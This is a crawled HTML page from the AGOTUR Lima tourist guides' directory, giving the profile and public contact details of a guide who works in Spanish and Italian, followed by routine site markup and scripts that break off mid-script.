

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://agoturlima.com/es/directorio-de-guias/item/68-puente-yngaruca-dora-bertha.html
body_size: 30865
content:

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" xmlns="https://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" dir="ltr" >
	<head>
		
<script type="text/javascript">
	var big        = '72%';
	var small      = '53%';
	var bildauf    = '/templates/kreatico/images/plus.png';
	var bildzu     = '/templates/kreatico/images/minus.png';
	var rightopen  = 'Open info';
	var rightclose = 'Close info';
	var altopen    = 'is open';
	var altclose   = 'is closed';
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=yes"/>
		<meta name="HandheldFriendly" content="true" />
		<meta name="apple-mobile-web-app-capable" content="YES" />
		<link href='https://fonts.googleapis.com/css?family=Questrial' rel='stylesheet' type='text/css'>
		<base href="https://agoturlima.com/es/directorio-de-guias/item/68-puente-yngaruca-dora-bertha.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ITALIANO,ESPAÑOL" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Agotur Lima" />
	<meta property="og:url" content="https://agoturlima.com/es/directorio-de-guias/item/68-puente-yngaruca-dora-bertha.html" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Puente Yngaruca, Dora Bertha" />
	<meta property="og:description" content="CELULAR : 998 755 600 CORREO : dorapuente1@hotmail.com REGISTRO MINCETUR : Soy Guía Oficial de Turismo y miembro de AGOTUR Lima. Brindo mis Servicios de Guiado Turístico en los idiomas Español e Italiano." />
	<meta property="og:image" content="https://agoturlima.com/media/k2/items/cache/deb9f9efc56ef2a940bdf0d58ccaad5c_M.jpg" />
	<meta name="image" content="https://agoturlima.com/media/k2/items/cache/deb9f9efc56ef2a940bdf0d58ccaad5c_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Puente Yngaruca, Dora Bertha" />
	<meta name="twitter:description" content="CELULAR : 998 755 600 CORREO : dorapuente1@hotmail.com REGISTRO MINCETUR : Soy Guía Oficial de Turismo y miembro de AGOTUR Lima. Brindo mis Servicios de Guiado Turístico en los idiomas Español e Itali..." />
	<meta name="twitter:image" content="https://agoturlima.com/media/k2/items/cache/deb9f9efc56ef2a940bdf0d58ccaad5c_M.jpg" />
	<meta name="twitter:image:alt" content="Puente Yngaruca, Dora Bertha" />
	<meta name="description" content="CELULAR : 998 755 600 CORREO : dorapuente1@hotmail.com REGISTRO MINCETUR : Soy Guía Oficial de Turismo y miembro de AGOTUR Lima. Brindo mis Servicios..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Puente Yngaruca, Dora Bertha</title>
	<link href="/es/directorio-de-guias/item/68-puente-yngaruca-dora-bertha.html" rel="canonical" />
	<link href="/templates/kreatico/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://agoturlima.com/es/component/search/?Itemid=131&amp;id=68:puente-yngaruca-dora-bertha&amp;format=opensearch" rel="search" title="Buscar AGOTUR LIMA" type="application/opensearchdescription+xml" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.21" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/kreatico/css/estilo.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="http://fonts.googleapis.com/css?family=Questrial" rel="stylesheet" type="text/css" />
	<link href="https://agoturlima.com/modules/mod_gruemenu/css/styles.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?4e2a4a8f0d0a137ca35c9ef8921ce241" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"0600fdab8e3e5b16f825c3b9d4132d77","system.paths":{"root":"","base":""},"joomla.jtext":{"TPL_BEEZ3_ALTOPEN":"is open","TPL_BEEZ3_ALTCLOSE":"is closed","TPL_BEEZ3_TEXTRIGHTOPEN":"Open info","TPL_BEEZ3_TEXTRIGHTCLOSE":"Close info","TPL_BEEZ3_FONTSIZE":"Font size","TPL_BEEZ3_BIGGER":"Bigger","TPL_BEEZ3_RESET":"Reset","TPL_BEEZ3_SMALLER":"Smaller","TPL_BEEZ3_INCREASE_SIZE":"Increase size","TPL_BEEZ3_REVERT_STYLES_TO_DEFAULT":"Revert styles to default","TPL_BEEZ3_DECREASE_SIZE":"Decrease size","TPL_BEEZ3_OPENMENU":"Open Menu","TPL_BEEZ3_CLOSEMENU":"Close Menu"}}</script>
	<script src="/media/jui/js/jquery.min.js?4e2a4a8f0d0a137ca35c9ef8921ce241" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e2a4a8f0d0a137ca35c9ef8921ce241" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e2a4a8f0d0a137ca35c9ef8921ce241" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.21&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e2a4a8f0d0a137ca35c9ef8921ce241" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e2a4a8f0d0a137ca35c9ef8921ce241" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e2a4a8f0d0a137ca35c9ef8921ce241" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e2a4a8f0d0a137ca35c9ef8921ce241" type="text/javascript"></script>
	<script src="/templates/kreatico/javascript/md_stylechanger.js" type="text/javascript"></script>
	<script src="/templates/kreatico/javascript/hide.js" type="text/javascript"></script>
	<script src="/templates/kreatico/javascript/respond.src.js" type="text/javascript"></script>
	<script src="/templates/kreatico/javascript/template.js" type="text/javascript"></script>
	<script src="https://agoturlima.com/modules/mod_gruemenu/js/touchwipe.min.js" type="text/javascript"></script>
	<script src="https://agoturlima.com/modules/mod_gruemenu/js/sidr.js" type="text/javascript"></script>
	<script src="https://agoturlima.com/modules/mod_gruemenu/js/script.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?4e2a4a8f0d0a137ca35c9ef8921ce241" type="text/javascript"></script><![endif]-->
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://agoturlima.com/es/directorio-de-guias/item/68-puente-yngaruca-dora-bertha.html"
                    },
                    "url": "https://agoturlima.com/es/directorio-de-guias/item/68-puente-yngaruca-dora-bertha.html",
                    "headline": "Puente Yngaruca, Dora Bertha",
                    "image": [
                        "https://agoturlima.com/media/k2/items/cache/deb9f9efc56ef2a940bdf0d58ccaad5c_XL.jpg",
                        "https://agoturlima.com/media/k2/items/cache/deb9f9efc56ef2a940bdf0d58ccaad5c_L.jpg",
                        "https://agoturlima.com/media/k2/items/cache/deb9f9efc56ef2a940bdf0d58ccaad5c_M.jpg",
                        "https://agoturlima.com/media/k2/items/cache/deb9f9efc56ef2a940bdf0d58ccaad5c_S.jpg",
                        "https://agoturlima.com/media/k2/items/cache/deb9f9efc56ef2a940bdf0d58ccaad5c_XS.jpg",
                        "https://agoturlima.com/media/k2/items/cache/deb9f9efc56ef2a940bdf0d58ccaad5c_Generic.jpg"
                    ],
                    "datePublished": "2016-07-19T22:29:12+00:00",
                    "dateModified": "2019-12-15T00:20:43+00:00",
                    "author": {
                        "@type": "Person",
                        "name": "Agotur Lima",
                        "url": "https://agoturlima.com/es/directorio-de-guias/itemlist/user/269-agoturlima.html"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "AGOTUR LIMA",
                        "url": "https://agoturlima.com/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "AGOTUR LIMA",
                            "width": "",
                            "height": "",
                            "url": "https://agoturlima.com/"
                        }
                    },
                    "articleSection": "https://agoturlima.com/es/directorio-de-guias.html",
                    "keywords": "ITALIANO,ESPAÑOL",
                    "description": "CELULAR :  998 755 600 CORREO :  Esta dirección de correo electrónico está siendo protegida contra los robots de spam. Necesita tener JavaScript habilitado para poder verlo. REGISTRO MINCETUR :  Soy Guía Oficial de Turismo y miembro de AGOTUR Lima. Brindo mis Servicios de Guiado Turístico en los idiomas Español e Italiano.",
                    "articleBody": "CELULAR :  998 755 600 CORREO :  Esta dirección de correo electrónico está siendo protegida contra los robots de spam. Necesita tener JavaScript habilitado para poder verlo. REGISTRO MINCETUR :  Soy Guía Oficial de Turismo y miembro de AGOTUR Lima. Brindo mis Servicios de Guiado Turístico en los idiomas Español e Italiano."
                }
                
	</script>
	<script type="text/javascript">

jQuery(document).ready(function($) {
		$( '.navigation-toggle-95' ).sidr( {
			name     : 'sidr-main',
			source   : '#sidr-close, #gruemenu',
			side     : 'left',
			displace : false
		} );
		$( '.sidr-class-toggle-sidr-close' ).click( function() {
			$.sidr( 'close', 'sidr-main' );
			return false;
		} );
});

	</script>
	<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script><script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js" type="text/javascript"></script><![endif]-->


		<!--[if IE 7]>
		<link href="/templates/kreatico/css/ie7only.css" rel="stylesheet" type="text/css" />
		<![endif]-->
	<script type="text/javascript" src="https://www.emanueleferonato.com/stuff/triquiclock/raphael-min.js"></script> 
		<script type="text/javascript">
        
			function draw_clock(){
				canvas = Raphael("clock_id",200, 200);
				var clock = canvas.circle(100,100,95);
			     clock.attr({"fill":"#ffffff","stroke":"#D3303D","stroke-width":"5"})  
			     var hour_sign;
				for(i=0;i<12;i++){
					var start_x = 100+Math.round(80*Math.cos(30*i*Math.PI/180));
					var start_y = 100+Math.round(80*Math.sin(30*i*Math.PI/180));
					var end_x = 100+Math.round(90*Math.cos(30*i*Math.PI/180));
					var end_y = 100+Math.round(90*Math.sin(30*i*Math.PI/180));	
					hour_sign = canvas.path("M"+start_x+" "+start_y+"L"+end_x+" "+end_y);
				}    
				hour_hand = canvas.path("M100 100L100 50");
				hour_hand.attr({stroke: "#D3303D", "stroke-width": 6});
				minute_hand = canvas.path("M100 100L100 40");
				minute_hand.attr({stroke: "#D3303D", "stroke-width": 4});
				second_hand = canvas.path("M100 110L100 25");
				second_hand.attr({stroke: "#D3303D", "stroke-width": 2}); 
				var pin = canvas.circle(100, 100, 5);
				pin.attr("fill", "#000000");    
				update_clock()
				setInterval("update_clock()",1000);
			}
			
			function update_clock(){
				var now = new Date();
				var hours = now.getHours();
				var minutes = now.getMinutes();
				var seconds = now.getSeconds();
				hour_hand.rotate(30*hours+(minutes/2.5), 100, 100);
				minute_hand.rotate(6*minutes, 100, 100);
				second_hand.rotate(6*seconds, 100, 100);
				
			}
		
		</script>
        <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.6&appId=189558514449444";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="//v2.zopim.com/?40gGCyLXyLejfv3cDPzHKKUaVEMY8uHb";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zopim Live Chat Script-->
	</head>
	<body class="secciones">
<div class="header">
<div class="custom">
	<div class="logotipo"><a href="/./."><img src='/templates/kreatico/images/logotipo.png'></a></div>
            <div class="buscar"><div class="moduletable_busqueda">
 <div class="search_busqueda">
	<form action="/es/directorio-de-guias.html" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword117" class="element-invisible">Buscar...</label> <input name="searchword" id="mod-search-searchword117" maxlength="200"  class="inputbox search-query input-medium" type="search" placeholder="Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="131" />
	</form>
</div>
</div>
</div>
        <div class="home-icon"><a href="/./."><img src="/templates/kreatico/images/home-icon.png"/></a></div>
                <div class="idioma">
        <div class="moduletable_idioma">
 <div class="mod-languages_idioma">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://agoturlima.com/es/directorio-de-guias/item/68-puente-yngaruca-dora-bertha.html">
												<img src="/media/mod_languages/images/es.gif" alt="Español" title="Español" />										</a>
			</li>
								<li>
			<a href="/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English" title="English" />										</a>
			</li>
				</ul>

</div>
</div>

    </div>
            <div class="menu1">
    	<div class="moduletable">
 
<style>

/* Top-to-Bottom */
#gruemenu.grue_95 ul li { margin:0!important; padding:0!important }
#gruemenu.grue_95 > ul > li {float: left; display: inline-block; }
#gruemenu.grue_95 > ul > li.has-sub > a::after {border-top-color: #333333;  right: 17px; top: 50%; margin-top:-5px; }
#gruemenu.grue_95 > ul > li.has-sub.active > a::after,
#gruemenu.grue_95 > ul > li.has-sub:hover > a {border-top-color: #FFFFFF;}
#gruemenu.grue_95 ul ul { position: absolute; left: -9999px; top: auto; padding-top: 6px;}
#gruemenu.grue_95 > ul > li > ul::after { content: ""; position: absolute; width: 0; height: 0; border: 5px solid transparent; top: -3px; left: 20px;}
#gruemenu.grue_95 ul ul ul::after {content: "";position: absolute; width: 0; height: 0; border: 5px solid transparent;  top: 11px; left: -3px;}
#gruemenu.grue_95 > ul > li:hover > ul {top: auto;left: 0;}
#gruemenu.grue_95 ul ul ul {padding-top: 0;padding-left: 6px;}
#gruemenu.grue_95 ul ul > li:hover > ul {left: 220px;top: 0;}
#gruemenu.grue_95 > ul > li > ul::after { border-bottom-color: #D3303D}
#gruemenu.grue_95 ul ul ul::after {border-right-color:  #D3303D }
#gruemenu.grue_95 ul ul li.has-sub > a::after {border-left-color: #FFFFFF;   right: 17px; top: 14px; }
#gruemenu.grue_95 ul ul li.has-sub.active > a::after,
#gruemenu.grue_95 ul ul li.has-sub:hover > a::after {border-left-color:#FFFFFF; }
#gruemenu.grue_95 { background: ; }
#gruemenu.grue_95 ul li a, #gruemenu.grue_95 
#gruemenu.grue_95 {font-family: "Questrial", Arial, Helvetica, sans-serif ;}
#gruemenu.grue_95,
#gruemenu.grue_95 ul,
#gruemenu.grue_95 ul li,
#gruemenu.grue_95 ul > li > a { font-size:12px}
#gruemenu.grue_95 ul > li > ul > li > a { font-size:12px!important}
#gruemenu.grue_95 > ul > li > a { color: #333333; text-transform:uppercase}
#gruemenu.grue_95 > ul > li:hover > a,
#gruemenu.grue_95 > ul > li > a:hover,
#gruemenu.grue_95 > ul > li.active > a {color: #FFFFFF; background: #D3303D;}
#gruemenu.grue_95 ul ul li:hover > a,
#gruemenu.grue_95 ul ul li.active > a {color: #FFFFFF; background: #D3303D;}
#gruemenu.grue_95 ul ul li a, #navigation-toggle {color: #FFFFFF; background: #D3303D;}
#gruemenu.grue_95 ul ul li:hover > a,
#gruemenu.grue_95 ul ul li.active > a,
#navigation-toggle:hover {color: #FFFFFF;background:#D3303D;}
#gruemenu.grue_95 #menu-button{ color: #333333; }
#gruemenu.grue_95 {-webkit-border-radius: 0px; -moz-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px;  border-radius: 0px;}
#gruemenu.grue_95 ul li:first-child > a  { border-top-left-radius: 0px; border-bottom-left-radius: 0px;}
#gruemenu.grue_95 ul ul li:first-child > a { border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: px;}
#gruemenu.grue_95 ul ul li:last-child > a {border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;}
#gruemenu.grue_95 #menu-button::after {border-top: 2px solid #333333; border-bottom: 2px solid #333333; }
#gruemenu.grue_95 #menu-button::before {border-top: 2px solid #333333; }
/* Enable Fixed Menu */
/* Enable Mobile Menu */
	@media screen and (max-width: 720px) {#gruemenu.grue_95  {display: none;}}
</style>

<a href="#sidr-main" id="navigation-toggle" class="navigation-toggle-95"><span class="nav-line"></span><span class="nav-line"></span><span class="nav-line"></span></a>
<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
<div id="gruemenu" class="grue_95 ">
<ul >
<li class="item-102"><a class="opcion_unica" href="/es/" >Inicio</a></li><li class="item-103 has-sub parent"><a class="opcion1" href="/es/agotur.html" >Agotur Lima</a><ul class="sub-menu"><li class="item-191"><a><span class="separator">
	Consejo Directivo</span></a>
</li></ul></li><li class="item-131 current active has-sub parent"><a class="opcion1" href="/es/directorio-de-guias.html" >Directorio de guías</a><ul class="sub-menu"><li class="item-192"><a href="/es/directorio-de-guias/espanol.html" >Español</a></li><li class="item-193"><a href="/es/directorio-de-guias/ingles.html" >Inglés</a></li><li class="item-194"><a href="/es/directorio-de-guias/aleman.html" >Alemán</a></li><li class="item-195"><a href="/es/directorio-de-guias/frances.html" >Francés</a></li><li class="item-196"><a href="/es/directorio-de-guias/italiano.html" >Italiano</a></li><li class="item-197"><a href="/es/directorio-de-guias/portugues.html" >Portugués</a></li><li class="item-318"><a href="/es/directorio-de-guias/japones.html" >Japonés</a></li><li class="item-383"><a href="/es/directorio-de-guias/ruso.html" >Ruso</a></li></ul></li><li class="item-132"><a class="opcion1" href="/es/tours.html" >Tours</a></li><li class="item-133"><a class="opcion1" href="/es/eventos.html" >Blog</a></li><li class="item-137"><a class="opcion2" href="/es/atractivos-turisticos.html" >Atractivos </a></li><li class="item-134"><a class="opcion2" href="/es/galeria.html" >Galería</a></li><li class="item-135"><a class="opcion2" href="/es/normas.html" >Normas</a></li><li class="item-136"><a class="opcion2" href="/es/contacto.html" >Contacto</a></li></ul>
</div>

<script type="text/javascript">
  var el = document.getElementById('TheGrue95');
  if(el) {el.style.display += el.style.display = 'none';}
</script>
</div>

    </div>
            <div class="menu2">
    	<div class="moduletable">
 
<style>

/* Top-to-Bottom */
#gruemenu.grue_95 ul li { margin:0!important; padding:0!important }
#gruemenu.grue_95 > ul > li {float: left; display: inline-block; }
#gruemenu.grue_95 > ul > li.has-sub > a::after {border-top-color: #333333;  right: 17px; top: 50%; margin-top:-5px; }
#gruemenu.grue_95 > ul > li.has-sub.active > a::after,
#gruemenu.grue_95 > ul > li.has-sub:hover > a {border-top-color: #FFFFFF;}
#gruemenu.grue_95 ul ul { position: absolute; left: -9999px; top: auto; padding-top: 6px;}
#gruemenu.grue_95 > ul > li > ul::after { content: ""; position: absolute; width: 0; height: 0; border: 5px solid transparent; top: -3px; left: 20px;}
#gruemenu.grue_95 ul ul ul::after {content: "";position: absolute; width: 0; height: 0; border: 5px solid transparent;  top: 11px; left: -3px;}
#gruemenu.grue_95 > ul > li:hover > ul {top: auto;left: 0;}
#gruemenu.grue_95 ul ul ul {padding-top: 0;padding-left: 6px;}
#gruemenu.grue_95 ul ul > li:hover > ul {left: 220px;top: 0;}
#gruemenu.grue_95 > ul > li > ul::after { border-bottom-color: #D3303D}
#gruemenu.grue_95 ul ul ul::after {border-right-color:  #D3303D }
#gruemenu.grue_95 ul ul li.has-sub > a::after {border-left-color: #FFFFFF;   right: 17px; top: 14px; }
#gruemenu.grue_95 ul ul li.has-sub.active > a::after,
#gruemenu.grue_95 ul ul li.has-sub:hover > a::after {border-left-color:#FFFFFF; }
#gruemenu.grue_95 { background: ; }
#gruemenu.grue_95 ul li a, #gruemenu.grue_95 
#gruemenu.grue_95 {font-family: "Questrial", Arial, Helvetica, sans-serif ;}
#gruemenu.grue_95,
#gruemenu.grue_95 ul,
#gruemenu.grue_95 ul li,
#gruemenu.grue_95 ul > li > a { font-size:12px}
#gruemenu.grue_95 ul > li > ul > li > a { font-size:12px!important}
#gruemenu.grue_95 > ul > li > a { color: #333333; text-transform:uppercase}
#gruemenu.grue_95 > ul > li:hover > a,
#gruemenu.grue_95 > ul > li > a:hover,
#gruemenu.grue_95 > ul > li.active > a {color: #FFFFFF; background: #D3303D;}
#gruemenu.grue_95 ul ul li:hover > a,
#gruemenu.grue_95 ul ul li.active > a {color: #FFFFFF; background: #D3303D;}
#gruemenu.grue_95 ul ul li a, #navigation-toggle {color: #FFFFFF; background: #D3303D;}
#gruemenu.grue_95 ul ul li:hover > a,
#gruemenu.grue_95 ul ul li.active > a,
#navigation-toggle:hover {color: #FFFFFF;background:#D3303D;}
#gruemenu.grue_95 #menu-button{ color: #333333; }
#gruemenu.grue_95 {-webkit-border-radius: 0px; -moz-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px;  border-radius: 0px;}
#gruemenu.grue_95 ul li:first-child > a  { border-top-left-radius: 0px; border-bottom-left-radius: 0px;}
#gruemenu.grue_95 ul ul li:first-child > a { border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: px;}
#gruemenu.grue_95 ul ul li:last-child > a {border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;}
#gruemenu.grue_95 #menu-button::after {border-top: 2px solid #333333; border-bottom: 2px solid #333333; }
#gruemenu.grue_95 #menu-button::before {border-top: 2px solid #333333; }
/* Enable Fixed Menu */
/* Enable Mobile Menu */
	@media screen and (max-width: 720px) {#gruemenu.grue_95  {display: none;}}
</style>

<a href="#sidr-main" id="navigation-toggle" class="navigation-toggle-95"><span class="nav-line"></span><span class="nav-line"></span><span class="nav-line"></span></a>
<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
<div id="gruemenu" class="grue_95 ">
<ul >
<li class="item-102"><a class="opcion_unica" href="/es/" >Inicio</a></li><li class="item-103 has-sub parent"><a class="opcion1" href="/es/agotur.html" >Agotur Lima</a><ul class="sub-menu"><li class="item-191"><a><span class="separator">
	Consejo Directivo</span></a>
</li></ul></li><li class="item-131 current active has-sub parent"><a class="opcion1" href="/es/directorio-de-guias.html" >Directorio de guías</a><ul class="sub-menu"><li class="item-192"><a href="/es/directorio-de-guias/espanol.html" >Español</a></li><li class="item-193"><a href="/es/directorio-de-guias/ingles.html" >Inglés</a></li><li class="item-194"><a href="/es/directorio-de-guias/aleman.html" >Alemán</a></li><li class="item-195"><a href="/es/directorio-de-guias/frances.html" >Francés</a></li><li class="item-196"><a href="/es/directorio-de-guias/italiano.html" >Italiano</a></li><li class="item-197"><a href="/es/directorio-de-guias/portugues.html" >Portugués</a></li><li class="item-318"><a href="/es/directorio-de-guias/japones.html" >Japonés</a></li><li class="item-383"><a href="/es/directorio-de-guias/ruso.html" >Ruso</a></li></ul></li><li class="item-132"><a class="opcion1" href="/es/tours.html" >Tours</a></li><li class="item-133"><a class="opcion1" href="/es/eventos.html" >Blog</a></li><li class="item-137"><a class="opcion2" href="/es/atractivos-turisticos.html" >Atractivos </a></li><li class="item-134"><a class="opcion2" href="/es/galeria.html" >Galería</a></li><li class="item-135"><a class="opcion2" href="/es/normas.html" >Normas</a></li><li class="item-136"><a class="opcion2" href="/es/contacto.html" >Contacto</a></li></ul>
</div>

<script type="text/javascript">
  var el = document.getElementById('TheGrue95');
  if(el) {el.style.display += el.style.display = 'none';}
</script>
</div>

    </div>
    </div>
</div>
<div class="contenido">
<div class="col1">
	<div class="menu_tours">
    	<ul>
        	<li>
            	<div class="imagen"><img src="/templates/kreatico/images/enlima.png"/></div>
                <div class="texto"><a href="/into-lima.html">VISITAS EN LIMA</a><span></span></div>
            </li>
            <li>
            	<div class="imagen"><img src="/templates/kreatico/images/fueralima.png"/></div>
                <div class="texto"><a href="/out-lima.html">VISITAS FUERA DE LIMA</a><span></span></div>
            </li>
        </ul>
    </div>
        <div class="reloj"></div>
    <div class="calendario"></div>
</div>
<div class="col2">
<div id="system-message-container">
	</div>

<!-- Start K2 Item Layout -->
<span id="startOfPageId68"></span>

<div id="k2Container" class="itemView directorio">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
	
  <div class="itemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	    <div class="itemLinks">

				<!-- Item category -->
		<div class="itemCategory">
			<span>Regresar a</span>
			<a href="/es/directorio-de-guias.html">Directorio de Guias</a>
		</div>
		
	  

	  
		<div class="clr"></div>
  </div>
  	<div class="parte1">
     	  <!-- Item Image -->
	  <div class="itemImageBlock">
		  <span class="itemImage">
		  	
		  		<img src="/media/k2/items/cache/deb9f9efc56ef2a940bdf0d58ccaad5c_M.jpg" alt="Puente Yngaruca, Dora Bertha" style="width:200px; height:auto;" />
		  	
		  </span>

		  
		  
		  <div class="clr"></div>
	  </div>
	        	  <!-- Item tags -->
	  <div class="itemTagsBlock">
		  <ul >
		    		                <li class="tag_6"><img src="/images/flag/flag_6.jpg" alt="" />ITALIANO</li>
		    		                <li class="tag_3"><img src="/images/flag/flag_3.jpg" alt="" />ESPAÑOL</li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	      </div>

	 
      
      <div class="parte2">
      <div class="itemHeader">

		
	  	  <!-- Item title -->
	  <h2 class="itemTitle">
			
	  	Puente Yngaruca, Dora Bertha
	  	
	  </h2>
	  
		
  </div>
  	  <!-- Item text -->
	  <div class="itemFullText">
	  	<p><strong><span style="font-size: 10pt;">CELULAR :  998 755 600</span></strong></p>
<p><strong><span style="font-size: 10pt;">CORREO :  <span id="cloak3166a98367cd2881c6a8385d5e272fce">Esta dirección de correo electrónico está siendo protegida contra los robots de spam. Necesita tener JavaScript habilitado para poder verlo.</span><script type='text/javascript'>
				document.getElementById('cloak3166a98367cd2881c6a8385d5e272fce').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy3166a98367cd2881c6a8385d5e272fce = 'd&#111;r&#97;p&#117;&#101;nt&#101;1' + '&#64;';
				addy3166a98367cd2881c6a8385d5e272fce = addy3166a98367cd2881c6a8385d5e272fce + 'h&#111;tm&#97;&#105;l' + '&#46;' + 'c&#111;m';
